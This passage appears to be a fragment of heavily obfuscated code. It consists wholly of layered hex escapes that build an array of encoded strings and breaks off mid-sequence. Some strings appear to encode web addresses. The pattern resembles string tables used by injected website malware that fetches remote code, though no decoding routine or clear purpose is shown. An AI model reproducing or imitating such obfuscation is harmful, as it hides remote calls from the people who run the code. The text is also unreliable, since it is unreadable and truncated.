64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x